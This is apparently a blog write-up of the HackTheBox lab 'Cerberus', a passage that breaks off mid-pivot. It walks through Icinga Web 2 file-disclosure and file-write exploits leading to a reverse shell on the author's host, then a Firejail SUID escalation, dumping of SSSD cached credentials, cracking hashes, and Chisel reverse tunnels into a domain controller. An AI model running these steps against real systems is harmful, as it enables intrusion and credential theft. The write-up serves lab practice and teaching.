
HackTheBox: Cerberus
This box is rated hard difficulty on HTB. It involves us compromising a Linux web server running an outdated version of Icinga Web 2 through a File Disclosure and File Write vulnerability, allowing us to grab a reverse shell as www-data. Once on the machine we discover a vulnerable version of Firejail with the SUID bit set on it which lets us create a bogus container while retaining elevated privileges, escalating us to root. We then find that the machine is joined to a Windows Domain Controller via SSSD and after dumping a TDB credential cache file, we obtain domain credentials for a lower-privilege user. A port forward lets us grab a shell on the DC over WinRM where we find that ADSelfService Plus is running that becomes reachable after setting up a SOCKS proxy. This application is vulnerable to a pre-authenticated RCE which is paired with information found in a password-protected backup ZIP archive to obtain SYSTEM level access on the DC.
Host Scanning
As always, I begin with an Nmap scan against the target IP to find all running services on the host; Repeating the same for UDP pops up with LDAP, DNS, and Kerberos.
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ sudo nmap -p8080 -sCV --reason 10.129.232.100
Starting Nmap 7.98 ( https://nmap.org ) at 2026-07-01 00:52 -0400
Nmap scan report for 10.129.232.100
Host is up, received echo-reply ttl 127 (0.054s latency).

PORT     STATE SERVICE REASON         VERSION
8080/tcp open  http    syn-ack ttl 62 Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Did not follow redirect to http://icinga.cerberus.local:8080/icingaweb2
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.52 (Ubuntu)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.38 seconds
There is just one port exposed:
- An Apache web server on port 8080
It redirects us to icinga.cerberus.local which I add along with its non-prefixed variant to my /etc/hosts file. Given that this box was tagged as a Windows machine and the only service we can attack is an Apache instance (which is more common on Linux machines), I’d say this is a separate web server that is connected to perhaps a domain. I’ll also fire up Ffuf to search for subdirectories and subdomains in the background to save on time.
I added the --reason flag in my scan to discover that the Time-To-Live (TTL) is 62 where the default for Windows is 128 and Linux machines is 64. We can see that it decremented by two values - one for the host machine and another for the VPN router, indicating that there is indeed a virtual machine running the web server.
Web Enumeration
Heading over to the only web page shows a standard Icinga login portal.

Attempting a few default credentials such as icingaadmin:password doesn’t work and my other scans come up short. The footer shows that this site is running Icinga Web 2 without a sub-string for the version, which leaves us guessing at what public vulnerabilities could affect it. In any case, we don’t have authentication so I start researching those that do not require it or are mainly pre-authentication specific.
A quick searchsploit command reveals two public PoC exploits for Icinga Web 2. The ladder being an authenticated RCE which I’ll keep in mind for later steps.

Checking out the Arbitrary File Disclosure looks to be CVE-2022–24716. This is an unauthenticated path traversal vulnerability (CWE-22) in Icinga Web 2, letting attackers read arbitrary files readable by the web-server user - including icingaweb2 config files with database credentials - via a single crafted HTTP request, no auth required. The root cause is due to insufficient sanitization of user-supplied file paths in an asset-loading endpoint, allowing ../ traversal sequences to escape the intended directory.
Initial Foothold
File Disclosure
After copying this Python script to my directory, I run a test payload in order to confirm exploitability against the server’s /etc/passwd file.
1
2
3
└─$ searchsploit -m php/webapps/51329.py

└─$ python3 51329.py http://icinga.cerberus.local:8080/icingaweb2 '/etc/passwd'

This ends up working and reveals just one real user besides root named Matthew on the system. Now we can move on to grabbing credentials in order to login and luckily Icinga is open-source which makes things easier.
A bit of research leads me to this Arch Wiki page that reveals all configuration files are stored in the /etc/icingaweb2 directory. The resources.ini file contains database credentials for the same Matthew user we found previously.


After using those to login, we find a more specific version for the application in the System -> About page.
“Arbitrary” File Write
Circling back to the aforementioned Authenticated RCE vulnerability, it looks to exploit CVE-2022–24715. This vulnerability allows authenticated users with access to the configuration to create SSH resource files in unintended directories, potentially leading to the execution of arbitrary code. The root cause is due to insufficient validation in the SshResourceForm component, where improper validation is performed on the ‘user’ parameter, allowing attackers to use directory traversal sequences to write SSH keys outside of the intended directory.

The linked Python script is interesting in the fact that it uploads a webshell to a new module configuration using the file write vulnerability along with a valid RSA key. Then it will enable the module and have it execute a variety of reverse shell payloads until we get a hit back.
Once we have that PoC, I setup a Netcat listener and execute the script complete with all necessary parameters. Note that only using the URL path up to the port number will work, while including the full path and subsequent directories appears to succeed but fails silently.
1
2
3
└─$ searchsploit -m php/webapps/51586.py

└─$ python3 51586.py -u http://icinga.cerberus.local:8080 -U matthew -P '[REDACTED]' -i 10.10.14.48 -p 443

A bit of waiting leaves me with a shell in my listener terminal which I quickly stabilize using the typical Python import pty method.
1
2
3
4
5
6
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL + Z
stty raw -echo; fg
ENTER
ENTER
Internal Subnet Pivot

Light enumeration on the filesystem shows that www-data can’t do a whole lot on the system and that Matthew’s password from Icinga is not reused here. Checking out the network interface and IP routing reveals an internal 172.16.X.X/28 subnet which most likely contains the actual Windows machine.
Creating SOCKS Proxy
I’ll upload Chisel to the machine in order to setup a SOCKS proxy, making this subnet range reachable from my Kali VM.
1
2
3
4
5
#On Local Machine
└─$ ./chisel server -p 8000 --reverse

#On Remote Machine
└─$ ./chisel client 10.10.14.48:8000 R:socks
Host Discovery and Service Enumeration

I can now use Proxychains to scan the subnet for the Domain Controller (most likely at 172.16.22.1 since we are 172.16.22.2) as well as any available ports. Interestingly though, I only discover port 5985 open on the DC which is likely due to firewall settings in place.
Note: You may have to alter your
/etc/proxychains4.conffile to containsocks5 127.0.0.1 1080at the end in order to properly route traffic through the SOCKS if it isn’t working already.
1
2
3
4
5
6
7
8
#NetExec WinRM sweep
└─$ proxychains4 -q nxc winrm 172.16.22.1-14

#Nmap SMB port sweep
└─$ sudo proxychains4 -q nmap -p445 -Pn -sT 172.16.22.1-14

#Nmap WinRM port sweep
└─$ sudo proxychains4 -q nmap -p5985 -Pn -sT 172.16.22.1-14
Linux Privilege Escalation
Finding Firejail SUID Binary
Seeing as how this will only allow us to grab a shell on the DC with credentials in hand, we’ll need to escalate privileges and obtain a foothold through a local cred harvest or something similar. A fair amount of internal enumeration led me to finding an interesting binary with the SUID bit set on it.
1
└─$ find / -perm -u=s 2>/dev/null

Using the --version flag along with the binary discloses that it is running firejail version 0.9.68rc1. A quick Google for any known vulnerabilities against it leads to me finding CVE-2022–31214, a Firejail Privilege Escalation Vulnerability.
Bogus Container Exploit

To understand how this works, normally Firejail’s --join feature lets you attach to an existing sandbox that’s already running. The bug is that Firejail doesn’t properly check whether the sandbox you’re joining is real - a local attacker can craft a fake/bogus Firejail container that Firejail’s root-privileged program still accepts as a valid join target.
Because that fake container isn’t a real sandbox, none of the actual security restrictions get applied: the user namespace stays as the normal system namespace, the NO_NEW_PRIVS protection never turns on, and the attacker fully controls the mount namespace they land in. With that level of control over the filesystem, the attacker can rearrange things so that running an existing setuid binary such as su or sudo which hands them root privs.
Throughout my research on this vulnerability, I came across an Openwall post that attached a Python PoC exploit script that takes care of the hard work. We can simply upload and run the script to generate the fake container, however this must stay running so we’ll need a second terminal to join into it (which can be done through another reverse shell).
1
2
3
4
5
6
7
#In First Terminal
└─$ python3 exploit.py

#In Second Terminal
└─$ /usr/bin/firejail --join=55016

└─$ su root -
Post-Exploitation
Cred Harvesting via SSSD
This gives us unrestricted access to the system, which brings us to our next topic - how Linux machines communicate with Active Directory environments.
SSSD (System Security Services Daemon) is a Linux service that lets a machine authenticate against and integrate with directory services like Active Directory, LDAP, and Kerberos. It handles user/group lookups, authentication (via Kerberos), and caching of credentials and identity info locally, so the same AD accounts and group memberships can be used for logins, sudo, and access control on the Linux host. It typically works alongside realmd for domain-joining and krb5 for ticket handling, translating AD’s Windows-centric identity model (SIDs, UPNs) into POSIX-compatible UIDs/GIDs the Linux kernel understands. It’s the standard way enterprises get Linux boxes to trust and authenticate against an existing AD domain rather than maintaining separate local accounts.
These files live under inside of the /var/lib/sss directory and as seen by listing them here, usually contain cached database credentials for a domain it’s joined to.
1
2
3
└─$ cd /var/lib/sss

└─$ find .

The /db directory in particular has our target files, being the cache_cerberus.local.ldb among other similar ones. Running the file command against it shows that it’s actually in TDB (Trivial Database) format.
SSSD caches AD/LDAP identity data here, including cached credential hashes, so users can still authenticate locally when the domain controller is unreachable (offline login support). An attacker with root access can dump the TDB file with a tool like tdbdump to extract those cached NT hashes for offline cracking or reuse - since the cache is really just AD’s authentication material persisted locally for offline auth, not a hardened secrets store.
The machine doesn’t have any convenient tools to easily grab creds from the databases so I exfil the juicy files by copying them to the server’s webroot and downloading via my browser. On my Kali VM, I can use the tdbdump tool on cache_cerberus.local.ldb to recover secrets that have been stored on the Linux server.
1
└─$ tdbdump cache_cerberus.local.ldb

Hash Cracking

Amidst the sea data is a bigger blob for Matthew’s information which contains a password hash towards the end. Sending it over to Hashcat or JohnTheRipper cracks immediately, giving us valid credentials for Matthew on the domain.
1
└─$ john hash --wordlist=/opt/seclists/rockyou.txt
Lateral Movement
Validating these against the only port open succeeds, also granting us a shell on the Domain Controller via WinRM and our SOCKS proxy from earlier.
1
2
3
└─$ proxychains4 -q nxc winrm dc.cerberus.local -u matthew -p [REDACTED]

└─$ proxychains4 -q evil-winrm -i dc.cerberus.local -u matthew -p [REDACTED]

At this point we can grab the user flag and begin looking at ways to escalate privileges on the Windows side of things.
Windows Privilege Escalation
Discovering ADSelfService Plus
Looking at our current permissions and the system’s program files shows plenty that pertain to the virtual machine as well as a ManageEngine folder that shows ADSelfService Plus is installed on the DC.
1
PS> dir "Program Files (x86)"

ADSelfService Plus is ManageEngine’s self-service password management and SSO portal that sits in front of AD, letting users reset their own passwords, unlock accounts, and manage MFA without calling the helpdesk. In an assessment, it’s interesting to us mainly as an internet/intranet-facing web app with direct AD write access (password resets, account unlocks) - so it’s a nice target for auth bypass, default creds, or known CVEs that could hand us a foothold or even a path to reset arbitrary domain user passwords.
A bit more research on this application discloses that it’s entirely Java-based and runs on a local Apache Tomcat server. By looking through the listening ports, we find a few unusual ones listed for a Domain Controller.
1
PS> netstat -ano | findstr "LISTENING"

The default ports for ManageEngine ADSelfService Plus are 8888 for HTTP and 9251 for HTTPS (SSL). Cross-checking the PID of each suspicious port shows that they’re both running Java (likely the Tomcat server).
1
2
3
4
5
PS > Get-Process -pid 5104

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
   1537      62   314264     293452              5104   0 java
The only problem is that we can’t reach this from our Kali VM and using cURL against localhost is cumbersome. Verifying what firewall rules are in place confirms that most inbound TCP traffic besides WinRM gets blocked.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
PS> netsh advfirewall firewall show rule name=all

[...]

Rule Name:                            Block Ports
----------------------------------------------------------------------
Enabled:                              Yes
Direction:                            In
Profiles:                             Domain,Private,Public
Grouping:
LocalIP:                              Any
RemoteIP:                             Any
Protocol:                             TCP
LocalPort:                            53,80,443,88,135,139,389,445,464,593,636,2179,3268,3269,5357,9389,40000-60000
RemotePort:                           Any
Edge traversal:                       No
Action:                               Block

[...]
Offline Backup ZIP
There’s also a Backup directory in the application’s home folder that contains an offline backup zip archive. This may hold sensitive data like credentials or hashes so I end up downloading it via Evil-WinRM’s built-in functions.
1
PS> dir "C:\program files (x86)\ManageEngine\ADSelfService Plus\Backup"

Attempting to unzip this 7-Zip archive fails due to it being password protected, however we can list all of the near 1000 files inside which reveals a treasure trove of information.
1
└─$ 7z l OfflineBackup_20230214064809.ezip

We could try to brute-force this, but heading to their demo page and looking for documentation on the default password for manual backups discloses that if an Administrator hasn’t configured it to be something else, then it’s the filename in reverse order.


Piping the filename without the extension into a rev command grants us a valid password that is used to extract all files from the backup archive.
1
2
3
└─$ echo 'OfflineBackup_20230214064809' | rev

└─$ 7z x OfflineBackup_20230214064809.ezip
There’s a few that mention passwords or hashes in them which are worth checking out.
1
2
3
└─$ find  -type f -name "*Password*" 2>/dev/null

└─$ find  -type f -name "*hash*" 2>/dev/null

The one inside hash.txt cracks relatively quick, however the three located within AAAPassword.txt don’t yield anything in a reasonable time. On top of that the AAAPasswordHint.txt file is empty so we can’t really mutate or create a custom wordlist to give that a go either.
1
└─$ john hash.txt --wordlist=/opt/seclists/rockyou.txt

Spraying this password against the domain over WinRM doesn’t grant any logons so I end up moving on until we need one in the future, leaving the backup angle behind for now.
Pre-Authenticated RCE via SAML Request
After reviewing the firewall configuration another time, we can see that ports 8888 and 9251 are not being filtered, meaning we’ll be able to reach them after port forwarding. I upload Chisel once again to create another SOCKS proxy straight towards our Kali box since the DC is actually on the 10.X.X.X/24 network range as well.
Note: I had to change my previous SOCKS proxy on the Linux VM to only forward port 5985 on the DC to my Kali VM in order to get this second Chisel command to work at all. We only need one port from the previous one anyways, so creating a SOCKS for the last step was overkill.
1
2
3
4
5
6
7
8
9
10
#On Local Machine
└─$ ./chisel server -p 8000 --reverse

#On Linux VM
└─$ ./chisel client 10.10.14.48:8000 R:5985:172.16.22.1:5985

----------------------------------------------------------

#On Domain Controller
└─$ ./chisel client 10.10.14.48:8000 R:socks
I’ll add a FoxyProxy entry to ensure my browser is being routed through the SOCKS as well.
